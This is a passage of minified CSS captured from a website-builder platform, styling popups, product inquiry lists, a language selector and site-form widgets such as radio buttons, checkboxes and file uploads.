rgba(0,0,0,.15);left:50%;overflow:hidden;padding:40px 0;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9034}.c_popup_layout{background-color:rgba(0,0,0,.6);bottom:0;height:100%;left:0;position:fixed;right:0;top:0;-webkit-transition:all .6s;transition:all .6s;width:100%;z-index:9034}.c_popup_icon{padding:0 70px 5px}.c_popup_content{font-size:18px;line-height:30px;padding:23px 60px 0;word-break:break-word}.c_popup_buttons{font-size:16px;padding:24px 58px 0}.c_popup_button{background-color:#fff;border:1px solid #e3e2e8;border-radius:2px;color:#333;cursor:pointer;font-size:14px;height:34px;margin:0 18px;outline:0;padding:0 28px}.c_popup_button:active,.c_popup_button:hover,.c_popup_button__active{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff;outline:0}.c_popup_close{color:#666;cursor:pointer;font-size:12px;position:absolute;right:30px;top:20px}.c_popup_close:hover{color:var(--theme-color)}.c_popup_icon .faisco-icons-M001095{color:#666;font-size:40px}.i_warning{border:4px solid #f8bb86;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:88px;position:relative;width:88px}.i_warning:after,.i_warning:before{background-color:#f8bb86;content:"";display:block}.i_warning:before{border-radius:2px;height:47px;margin:10px auto 0;width:5px}.i_warning:after{border-radius:50%;height:7px;margin:6px auto 0;width:7px}.i_success{border:4px solid rgba(85,124,225,.2);border-radius:50%;height:80px;margin:0 auto;position:relative;width:80px}.i_success:after,.i_success:before{background-color:#fff;content:"";display:block;position:absolute;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.i_success:before{border-radius:120px 0 0 120px;height:120px;left:-33px;top:-7px;-webkit-transform-origin:60px 60px;-ms-transform-origin:60px 60px;transform-origin:60px 60px;width:65px}.i_success:after{-webkit-animation:jz-icon-success-loading 4.25s ease-in;animation:jz-icon-success-loading 4.25s ease-in;border-radius:0 120px 120px 0;height:120px;left:30px;top:-11px;-webkit-transform-origin:0 60px;-ms-transform-origin:0 60px;transform-origin:0 60px;width:60px}@-webkit-keyframes jz-icon-success-loading{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes jz-icon-success-loading{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.i_success_placeholder{border:4px solid rgba(85,124,225,.2);border-radius:50%;height:80px;left:-4px;position:absolute;top:-4px;width:80px;z-index:1}.i_success_bingo{display:block;height:80px;margin:0 auto;position:relative;width:80px}.i_success_bingo:after,.i_success_bingo:before{background-color:#557ce1;border-radius:2px;content:"";display:block;position:absolute;z-index:2}.i_success_bingo:before{-webkit-animation:jz-icon-success-bingo-before .75s;animation:jz-icon-success-bingo-before .75s;height:5px;left:14px;top:46px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:25px}.i_success_bingo:after{-webkit-animation:jz-icon-success-bingo-after .75s;animation:jz-icon-success-bingo-after .75s;height:5px;right:8px;top:38px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:47px}@-webkit-keyframes jz-icon-success-bingo-before{0%{left:1px;top:19px;width:0}54%{left:1px;top:19px;width:0}70%{left:-8px;top:37px;width:50px}84%{left:21px;top:48px;width:17px}to{left:14px;top:45px;width:25px}}@keyframes jz-icon-success-bingo-before{0%{left:1px;top:19px;width:0}54%{left:1px;top:19px;width:0}70%{left:-8px;top:37px;width:50px}84%{left:21px;top:48px;width:17px}to{left:14px;top:45px;width:25px}}@-webkit-keyframes jz-icon-success-bingo-after{0%{right:46px;top:54px;width:0}65%{right:46px;top:54px;width:0}84%{right:0;top:35px;width:55px}to{right:8px;top:38px;width:47px}}@keyframes jz-icon-success-bingo-after{0%{right:46px;top:54px;width:0}65%{right:46px;top:54px;width:0}84%{right:0;top:35px;width:55px}to{right:8px;top:38px;width:47px}}.inquiry_product_area{background-color:#fff;overflow:auto;width:292px}.inquiry_product_area::-webkit-scrollbar{background-color:#f0f0f0;border-radius:4px;width:7px}.inquiry_product_area::-webkit-scrollbar-thumb{background-color:#d2d2d2;border-radius:7px}.inquiry_product_list_title{color:#333;font-size:14px;-webkit-box-pack:center;-ms-flex-pack:center;font-weight:700;justify-content:center;margin-bottom:12px;margin-top:20px}.inquiry_product_item,.inquiry_product_list_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.inquiry_product_item{margin:20px}.inquiry_product_img{height:80px;margin-right:12px;width:80px;-ms-flex-negative:0;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;flex-shrink:0}.inquiry_product_info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:80px;justify-content:space-between;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.inquiry_product_name{color:#333;font-size:14px;overflow:hidden;text-overflow:ellipsis;word-break:break-word;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3}.inquiry_product_delete{-ms-flex-item-align:end;align-self:flex-end;color:#666;cursor:pointer;display:none;font-size:13px;-webkit-text-decoration:underline;text-decoration:underline}.inquiry_product_delete:hover{color:#333;font-weight:700}.formStyle8 .productPicListForm:not(:last-child){padding:10px 0 14px}#word_tips{position:fixed!important}.submitSuccessTipCustom_mask{background-color:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.submitSuccessTipCustom_popup{border-radius:2px;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;height:480px;left:0;margin:auto;max-height:480px;overflow:auto;position:fixed;right:0;top:0;width:560px}.submitSuccessTipCustom_close_btn{color:#999;cursor:pointer;height:14px;left:calc(50% + 248px);position:fixed;top:calc(50% - 222px);width:14px}.submitSuccessTipCustom_popup{background-color:#fff;color:#444;font-family:微软雅黑;font-size:14px}.submitSuccessTipCustom_popup ::-moz-selection{background-color:#387ed6;color:inherit}.submitSuccessTipCustom_popup ::selection{background-color:#387ed6;color:inherit}.submitSuccessTipCustom_popup table.noBorderTable td{border:1px dashed #ddd!important}.submitSuccessTipCustom_popup table{border-collapse:collapse;clear:both;word-break:break-all}.submitSuccessTipCustom_popup .view{padding:0;word-wrap:break-word;cursor:text;height:100%}.submitSuccessTipCustom_popup li{clear:both}.submitSuccessTipCustom_popup p{border:0;line-height:1.8;margin:0;outline:0;padding:0}.submitSuccessTipCustom_popup img{vertical-align:top}.submitSuccessTipCustom_popup .music-mask-color{background-color:#387ed6;opacity:.8;z-index:999}.submitSuccessTipCustom_popup .music-mask,.submitSuccessTipCustom_popup .music-mask_2{pointer-events:all!important}.submitSuccessTipCustom_popup .netVideo_mask{height:100%;left:0;position:absolute;top:0;width:100%}.form_item_content.form_item_content .item_radio_pic{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:12px}.form_item_content.form_item_content .radio_pic_item{background:#f7f7f7;border:none;border-radius:4px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;padding:8px}.form_item_content.form_item_content .radio_pic_item_pic{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:108px;width:108px}.form_item_content.form_item_content .radio_pic_item_name{color:#333;font-size:14px;margin-top:6px;max-width:108px}.form_item_content.form_item_content .radio_pic_item_checked{border:1px solid #f43839}.m_custom_search_result--td_value .radio_pic_item{border:none}.form_pic_item_wrap.form_item_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.form_pic_item_wrap.form_item_wrap .form_item_content{background:#fff;padding:0}.localer .localerPanel_7 .icon,.localer .localerPanel_9 .icon{background-image:url(/image/locater/national.png?v=2025040714)}.localer .localerPanel_7 .languageCn_Icon,.localer .localerPanel_7 .languageTcn_Icon,.localer .localerPanel_9 .languageCn_Icon,.localer .localerPanel_9 .languageTcn_Icon{background-position:0 6px}.localer .localerPanel_7 .languageEn_Icon,.localer .localerPanel_9 .languageEn_Icon{background-position:0 -20px}.localer .localerPanel_7 .languageJp_Icon,.localer .localerPanel_9 .languageJp_Icon{background-position:0 -46px}.localer .localerPanel_7 .languageKor_Icon,.localer .localerPanel_9 .languageKor_Icon{background-position:0 -72px}.localer .localerPanel_7 .languageLo_Icon,.localer .localerPanel_9 .languageLo_Icon{background-position:0 -98px}.localer .localerPanel_7 .languageTh_Icon,.localer .localerPanel_9 .languageTh_Icon{background-position:0 -124px}.localer .localerPanel_7 .languageEs_Icon,.localer .localerPanel_9 .languageEs_Icon{background-position:0 -150px}.localer .localerPanel_7 .languageRu_Icon,.localer .localerPanel_9 .languageRu_Icon{background-position:0 -176px}.localer .localerPanel_7 .languageFra_Icon,.localer .localerPanel_9 .languageFra_Icon{background-position:0 -202px}.localer .localerPanel_7 .languageIt_Icon,.localer .localerPanel_9 .languageIt_Icon{background-position:0 -228px}.localer .localerPanel_7 .languageDe_Icon,.localer .localerPanel_9 .languageDe_Icon{background-position:0 -254px}.localer .localerPanel_7 .languageUg_Icon,.localer .localerPanel_9 .languageUg_Icon{background-position:0 6px}.localer .localerPanel_7 .languagePt_Icon,.localer .localerPanel_9 .languagePt_Icon{background-position:-32px 6px}.localer .localerPanel_7 .languageVi_Icon,.localer .localerPanel_9 .languageVi_Icon{background-position:-32px -20px}.localer .localerPanel_7 .languageMs_Icon,.localer .localerPanel_9 .languageMs_Icon{background-position:-32px -46px}.localer .localerPanel_7 .languagePl_Icon,.localer .localerPanel_9 .languagePl_Icon{background-position:-32px -72px}.localer .localerPanel_7 .languageAr_Icon,.localer .localerPanel_9 .languageAr_Icon{background-position:-32px -98px}.localer .localerPanel_7 .languageTr_Icon,.localer .localerPanel_9 .languageTr_Icon{background-position:-32px -124px}.localer .localerPanel_7 .languageSv_Icon,.localer .localerPanel_9 .languageSv_Icon{background-position:-32px -150px}.localer .localerPanel_7 .languageNo_Icon,.localer .localerPanel_9 .languageNo_Icon{background-position:-32px -176px}.localer .localerPanel_7 .languageLb_Icon,.localer .localerPanel_9 .languageLb_Icon{background-position:-32px -202px}.localer .localerPanel_7 .languageId_Icon,.localer .localerPanel_9 .languageId_Icon{background-position:-32px -228px}.localer .localerPanel_7 .languageEl_Icon,.localer .localerPanel_9 .languageEl_Icon{background-position:-32px -254px}.localer .localerPanel_7 .languageFi_Icon,.localer .localerPanel_9 .languageFi_Icon{background-position:-64px 6px}.localer .localerPanel_7 .languageDa_Icon,.localer .localerPanel_9 .languageDa_Icon{background-position:-64px -20px}.localer .localerPanel_7 .languageCs_Icon,.localer .localerPanel_9 .languageCs_Icon{background-position:-64px -46px}.localer .localerPanel_7 .languageNl_Icon,.localer .localerPanel_9 .languageNl_Icon{background-position:-64px -72px}.localer .localerPanel_7 .languageBg_Icon,.localer .localerPanel_9 .languageBg_Icon{background-position:-64px -98px}.localer .localerPanel_7 .languageRo_Icon,.localer .localerPanel_9 .languageRo_Icon{background-position:-64px -124px}.localer .localerPanel_7 .languageHu_Icon,.localer .localerPanel_9 .languageHu_Icon{background-position:-64px -150px}.localer .localerPanel_7 .languageLt_Icon,.localer .localerPanel_9 .languageLt_Icon{background-position:-64px -176px}.localer .localerPanel_7 .languageLv_Icon,.localer .localerPanel_9 .languageLv_Icon{background-position:-64px -202px}.localer .localerPanel_7 .languageEt_Icon,.localer .localerPanel_9 .languageEt_Icon{background-position:-64px -228px}.localer .localerPanel_7 .languageHr_Icon,.localer .localerPanel_9 .languageHr_Icon{background-position:-64px -254px}.localer .localerPanel_7 .languageSk_Icon,.localer .localerPanel_9 .languageSk_Icon{background-position:-96px 6px}.localer .localerPanel_7 .languageSl_Icon,.localer .localerPanel_9 .languageSl_Icon{background-position:-96px -20px}.localer .localerPanel_7 .languageFa_Icon,.localer .localerPanel_9 .languageFa_Icon{background-position:-96px -46px}.localer .localerPanel_7 .languageHe_Icon,.localer .localerPanel_9 .languageHe_Icon{background-position:-96px -72px}.localer .localerPanel_7 .languageUk_Icon,.localer .localerPanel_9 .languageUk_Icon{background-position:-96px -98px}.localer .localerPanel_7 .languageUr_Icon,.localer .localerPanel_9 .languageUr_Icon{background-position:-96px -124px}.localer .localerPanel_7 .languageBn_Icon,.localer .localerPanel_9 .languageBn_Icon{background-position:-96px -150px}.localer .localerPanel_7 .languageIs_Icon,.localer .localerPanel_9 .languageIs_Icon{background-position:-96px -176px}.localer .localerPanel_7 .languageSr_Icon,.localer .localerPanel_9 .languageSr_Icon{background-position:-96px -202px}.localer .localerPanel_7 .languageCa_Icon,.localer .localerPanel_9 .languageCa_Icon{background-position:-96px -228px}.localer .localerPanel_7 .languageKm_Icon,.localer .localerPanel_9 .languageKm_Icon{background-position:-96px -254px}.localer .localerPanel_7 .languageHi_Icon,.localer .localerPanel_9 .languageHi_Icon{background-position:-128px 6px}.localer .localerPanel_7 .languageKk_Icon,.localer .localerPanel_9 .languageKk_Icon{background-position:-128px -20px}.localer .localerPanel_7 .languageUz_Icon,.localer .localerPanel_9 .languageUz_Icon{background-position:-128px -46px}.localer .localerPanel_7 .languageFIL_Icon,.localer .localerPanel_9 .languageFIL_Icon{background-position:-128px -72px}.localer .localerPanel_8 .icon{background-image:url(/image/locater/national_text.png?v=2025040714)}.localer .localerPanel_8 .languageCn_Icon{background-position:0 5px}.localer .localerPanel_8 .languageTcn_Icon{background-position:0 -51px}.localer .localerPanel_8 .languageEn_Icon{background-position:0 -23px}.localer .localerPanel_8 .languageJp_Icon{background-position:0 -79px}.localer .localerPanel_8 .languageKor_Icon{background-position:0 -107px}.localer .localerPanel_8 .languageLo_Icon{background-position:0 -135px}.localer .localerPanel_8 .languageTh_Icon{background-position:0 -163px}.localer .localerPanel_8 .languageEs_Icon{background-position:0 -191px}.localer .localerPanel_8 .languageRu_Icon{background-position:0 -219px}.localer .localerPanel_8 .languageFra_Icon{background-position:0 -247px}.localer .localerPanel_8 .languageIt_Icon{background-position:0 -275px}.localer .localerPanel_8 .languageDe_Icon{background-position:0 -303px}.localer .localerPanel_8 .languageUg_Icon{background-position:0 5px}.localer .localerPanel_8 .languagePt_Icon{background-position:-34px 5px}.localer .localerPanel_8 .languageVi_Icon{background-position:-34px -23px}.localer .localerPanel_8 .languageMs_Icon{background-position:-34px -51px}.localer .localerPanel_8 .languagePl_Icon{background-position:-34px -79px}.localer .localerPanel_8 .languageAr_Icon{background-position:-34px -107px}.localer .localerPanel_8 .languageTr_Icon{background-position:-34px -135px}.localer .localerPanel_8 .languageSv_Icon{background-position:-34px -163px}.localer .localerPanel_8 .languageNo_Icon{background-position:-34px -191px}.localer .localerPanel_8 .languageLb_Icon{background-position:-34px -219px}.localer .localerPanel_8 .languageId_Icon{background-position:-34px -247px}.localer .localerPanel_8 .languageEl_Icon{background-position:-34px -275px}.localer .localerPanel_8 .languageFi_Icon{background-position:-34px -303px}.localer .localerPanel_8 .languageDa_Icon{background-position:-68px 5px}.localer .localerPanel_8 .languageCs_Icon{background-position:-68px -23px}.localer .localerPanel_8 .languageNl_Icon{background-position:-68px -51px}.localer .localerPanel_8 .languageBg_Icon{background-position:-68px -79px}.localer .localerPanel_8 .languageRo_Icon{background-position:-68px -107px}.localer .localerPanel_8 .languageHu_Icon{background-position:-68px -135px}.localer .localerPanel_8 .languageLt_Icon{background-position:-68px -163px}.localer .localerPanel_8 .languageLv_Icon{background-position:-68px -191px}.localer .localerPanel_8 .languageEt_Icon{background-position:-68px -219px}.localer .localerPanel_8 .languageHr_Icon{background-position:-68px -247px}.localer .localerPanel_8 .languageSk_Icon{background-position:-68px -275px}.localer .localerPanel_8 .languageSl_Icon{background-position:-68px -303px}.localer .localerPanel_8 .languageFa_Icon{background-position:-102px 5px}.localer .localerPanel_8 .languageHe_Icon{background-position:-102px -23px}.localer .localerPanel_8 .languageUk_Icon{background-position:-102px -51px}.localer .localerPanel_8 .languageUr_Icon{background-position:-102px -79px}.localer .localerPanel_8 .languageBn_Icon{background-position:-102px -107px}.localer .localerPanel_8 .languageIs_Icon{background-position:-102px -135px}.localer .localerPanel_8 .languageSr_Icon{background-position:-102px -163px}.localer .localerPanel_8 .languageCa_Icon{background-position:-102px -191px}.localer .localerPanel_8 .languageKm_Icon{background-position:-102px -219px}.localer .localerPanel_8 .languageHi_Icon{background-position:-102px -247px}.localer .localerPanel_8 .languageKk_Icon{background-position:-102px -275px}.localer .localerPanel_8 .languageUz_Icon{background-position:-102px -303px}.localer .localerPanel_8 .languageFIL_Icon{background-position:-136px 5px}.localerPanel_4 .localerList,.localerPanel_5 .localerList,.localerPanel_6 .localerList,.localerPanel_7 .localerList,.localerPanel_8 .localerList,.localerPanel_9 .localerList{max-height:356px}.localerPanel_4 .localerList::-webkit-scrollbar-track,.localerPanel_5 .localerList::-webkit-scrollbar-track,.localerPanel_6 .localerList::-webkit-scrollbar-track,.localerPanel_7 .localerList::-webkit-scrollbar-track,.localerPanel_8 .localerList::-webkit-scrollbar-track,.localerPanel_9 .localerList::-webkit-scrollbar-track{background-color:#f7f7f7}.localerPanel_4 .localerList::-webkit-scrollbar,.localerPanel_5 .localerList::-webkit-scrollbar,.localerPanel_6 .localerList::-webkit-scrollbar,.localerPanel_7 .localerList::-webkit-scrollbar,.localerPanel_8 .localerList::-webkit-scrollbar,.localerPanel_9 .localerList::-webkit-scrollbar{width:6px}.localerPanel_4 .localerList::-webkit-scrollbar-thumb,.localerPanel_5 .localerList::-webkit-scrollbar-thumb,.localerPanel_6 .localerList::-webkit-scrollbar-thumb,.localerPanel_7 .localerList::-webkit-scrollbar-thumb,.localerPanel_8 .localerList::-webkit-scrollbar-thumb,.localerPanel_9 .localerList::-webkit-scrollbar-thumb{background-color:#c1c1c1}.localerPanel_4 .localerList .localerItem.currentLan,.localerPanel_5 .localerList .localerItem.currentLan,.localerPanel_6 .localerList .localerItem.currentLan,.localerPanel_7 .localerList .localerItem.currentLan,.localerPanel_8 .localerList .localerItem.currentLan,.localerPanel_9 .localerList .localerItem.currentLan{display:none}.subNavPackEditing .auxilibary-ruler-wrap{z-index:9032}.subNavPackEditing .fk-packPanelArea{z-index:9033}.svg_twitter{height:100%;width:100%}.service-logo-whatsApp{height:21px;margin-right:8px;vertical-align:middle;width:21px}

--- FILE ---
content_type: text/css
request_url: http://2.ss.508sys.com/css/dist/module.min.css?v=202502101131
body_size: 17110
content:
.form_selectedTool[data-v-1a882bdf]{position:absolute;width:106px}.form_selectedTool .free_form_selectedTool[data-v-1a882bdf]{width:106px}.form_selectedTool #f-toolType[data-v-1a882bdf]{width:53px}.form_selectedTool .free_form_toolTypeWrap[data-v-1a882bdf]{width:110px}.form_selectedTool .f-wrap-cover[data-v-1a882bdf]{bottom:-3px;height:20px;position:absolute;width:120%;z-index:1000}.form_selectedTool .f-wrap-item[data-v-1a882bdf]{width:106px}.m_siteform .form_item.item_1_wrap .star{line-height:100px;vertical-align:top}.m_siteform .horizontal_layout .form_item.item_1_wrap .title{line-height:100px}.m_siteform .form_item .item_radio.content{max-width:93%;width:auto}.m_siteform .item_radio+.star{margin-left:0;padding-top:2px}.m_siteform .item_radio .radio_wrap{float:left;margin:0;padding:0;width:100%}.m_siteform .item_radio .radio_item{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;line-height:15px;list-style-type:none;padding-bottom:5px;padding-right:28px}.m_siteform .item_radio .radio_item *{cursor:pointer;vertical-align:middle}.m_siteform .item_radio .radio_item input[type=radio]{margin:0 3px 0 0}.m_siteform .item_radio .radio_item .radio_residue{color:#999;margin-left:10px;vertical-align:baseline}.m_siteform .item_radio .disabled{cursor:not-allowed;opacity:.6}.m_siteform .form_item.item_2_wrap .star{height:auto;line-height:normal;vertical-align:top}.m_siteform .form_item.item_2_wrap{margin-bottom:9px}.m_siteform .horizontal_layout .item_radio .radio_wrap{margin-top:11px}.m_siteform .horizontal_layout .form_item.item_2_wrap .title{margin-top:2px}.m_siteform .horizontal_layout .item_radio+.star{margin:0;padding-top:12px}.m_siteform .item_radio input:disabled,.m_siteform .item_radio input:disabled+label{cursor:not-allowed}.m_siteform .form_item .item_checkbox.content{max-width:93%;width:auto}.m_siteform .item_checkbox+.star{margin-left:0;padding-top:2px}.m_siteform .item_checkbox .checkbox_wrap{float:left;margin:0;padding:0;width:100%}.m_siteform .item_checkbox .checkbox_item{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;line-height:1;list-style-type:none;padding-bottom:5px;padding-right:28px}.m_siteform .item_checkbox .checkbox_item *{cursor:pointer;vertical-align:middle}.m_siteform .item_checkbox .checkbox_item input[type=checkbox]{margin:0 3px 0 0}.m_siteform .item_checkbox .checkbox_residue{color:#999;margin-left:10px;vertical-align:baseline}.m_siteform .item_checkbox .disabled{cursor:not-allowed;opacity:.6}.m_siteform .form_item.item_3_wrap .star{height:auto;line-height:normal;vertical-align:top}.m_siteform .form_item.item_3_wrap{margin-bottom:9px}.m_siteform .horizontal_layout .item_checkbox .checkbox_wrap{margin-top:11px}.m_siteform .horizontal_layout .form_item.item_3_wrap .title{margin-top:2px}.m_siteform .horizontal_layout .item_checkbox+.star{margin:0;padding-top:12px}.m_siteform .checkbox_wrap input:disabled,.m_siteform .checkbox_wrap input:disabled+label{cursor:not-allowed}.m_siteform .item_desc .description,.m_siteform .item_desc .headline{line-height:20px;text-align:left;word-wrap:break-word}.m_siteform .item_desc .headline{font-weight:700;margin-bottom:4px}.m_siteform .item_desc .headline .headline_list{list-style:none;padding:0}.m_siteform .item_desc .description{margin-bottom:8px}.m_siteform .item_desc .description .description_list{list-style:none;padding:0}.m_siteform .horizontal_layout .item_desc .description{margin-bottom:-1px}.m_siteform .horizontal_layout .form_item.item_5_wrap .content_wrap{margin-left:22%}.m_siteform .item_datetime .g_itext{float:left}.m_siteform .item_datetime .end_time,.m_siteform .item_datetime.is_range .start_time{width:47.57%}.m_siteform .item_datetime .time_utile{float:left;line-height:36px;text-align:center;width:4.86%}.g_locale20521 .limit_tip .limit_text{direction:rtl}.m_siteform .item_fileupload{line-height:36px}.m_siteform .item_fileupload .file_name,.m_siteform .item_fileupload .limit_tip,.m_siteform .item_fileupload .upload_btn{float:left}.m_siteform .item_fileupload .file_name .limit_text,.m_siteform .item_fileupload .limit_tip .limit_text,.m_siteform .item_fileupload .upload_btn .limit_text{display:inline-block}.m_siteform .item_fileupload .image_view_icon{background:url(/image/v2/vbg01.png?v=202111181449) no-repeat -1297px -1981px;cursor:pointer;display:none;height:16px;vertical-align:middle;width:16px}.m_siteform .item_fileupload .upload_btn{background:#f5f5f5;border:1px solid #dadada;border-radius:2px;color:#666;cursor:pointer;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;font-size:12px;height:36px;line-height:19px;_line-height:22px;margin:0;max-width:161px;min-width:111px;outline:none;padding:0 10px;_padding:0 4px;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:163px}.m_siteform .item_fileupload .upload_btn.disable_upload{color:#ccc;cursor:not-allowed}.m_siteform .item_fileupload .file_name{display:none;margin:0 8px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:110px}.m_siteform .item_fileupload .limit_tip{margin-left:22px}.m_siteform .item_fileupload .limit_icon{background:url(/image/styleSiteForm/siteFormFUDescIcons.png?v=201807251417) 50% no-repeat;display:inline-block;height:15px;margin:0 3px 3px;vertical-align:middle;width:14px}.m_siteform .item_fileupload .preview_hide{height:0;opacity:0;visibility:hidden}.m_siteform .item_fileupload .preview_show{opacity:1;visibility:visible}.m_siteform .item_fileupload .preview_file_icon{background-image:url(/image/v2/upload/upload_sprite.png?v=202112171510)}.m_siteform .item_fileupload .preview_file_container{background-color:#fafafa;border:1px solid #ebebeb;border-radius:2px;height:100px;line-height:100px;margin-right:-6px;margin-top:46px;overflow-y:auto;padding-left:10px;text-align:center}.m_siteform .item_fileupload .preview_file_container::-webkit-scrollbar{width:6px!important}.m_siteform .item_fileupload .preview_file_container::-webkit-scrollbar-thumb{background-color:#c1c1c1}.m_siteform .item_fileupload .preview_file_container::-webkit-scrollbar-track{background-color:#f7f7f7}.m_siteform .item_fileupload .preview_file_container.preview_file_5{height:140px;line-height:140px}.m_siteform .item_fileupload .preview_file_container .preview_file_tips{font-size:13px}.m_siteform .item_fileupload .preview_file_container .preview_file_list{font-size:0;line-height:normal;list-style:none;margin:0;padding-left:0;text-align:left}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item{background:#fff;border:1px solid #d8d8d8;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:default;display:inline-block;font-size:0;height:72px;margin-right:10px;margin-top:10px;padding:12px 0 12px 11px;position:relative;width:244px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--progress{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14px;line-height:0;margin-top:0;position:absolute;top:23px;width:calc(100% - 6px)}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line{-webkit-box-sizing:border-box;box-sizing:border-box;color:rgba(0,0,0,.65);display:inline-block;-webkit-font-feature-settings:"tnum";font-feature-settings:"tnum";font-size:14px;font-variant:tabular-nums;line-height:1.5;list-style:none;margin:0;padding:0;position:relative;width:100%}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line .jz_progress_outer{display:inline-block;margin-right:0;padding-right:0;width:100%}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line .jz_progress_outer .jz_progress_inner{background-color:#eaeaea;border-radius:100px;display:inline-block;overflow:hidden;position:relative;vertical-align:middle;width:100%}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--progress .jz_progress_line .jz_progress_outer .jz_progress_inner .jz_progress_bg{background-color:#5874d8;border-radius:100px;height:2px;position:relative;-webkit-transition:all .4s cubic-bezier(.08,.82,.17,1) 0s;transition:all .4s cubic-bezier(.08,.82,.17,1) 0s;width:0}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--action{right:9px;top:27px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--action .action_icon{cursor:pointer;display:inline-block;font-size:0;height:16px;width:16px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--action .preview_file_item_del{background-position:-52px -10px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--action .preview_file_item_retry{background-position:-20px -10px;margin-right:8px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_des{-webkit-transition:all .4s;transition:all .4s}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box{border-radius:2px;height:48px;overflow:hidden;width:48px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--exls,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--file,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--gzip,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--music,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--pdf,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--ppt,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--txt,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--video,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--word{background-position-y:-34px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--pdf{background-position-x:-127px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--exls{background-position-x:-14px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--gzip{background-position-x:-408px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--music{background-position-x:-296px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--ppt{background-position-x:-70px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--txt{background-position-x:-240px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--word{background-position-x:-184px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--file{background-position-x:-464px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box .preview_file_icon--video{background-position-x:-352px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box--icon{display:block;height:48px;max-width:100%;width:48px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box--other{cursor:default}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item_box--img{border:1px solid #e3e2e8;cursor:pointer}.m_siteform .item_fileupload .preview_file_container .preview_file_list 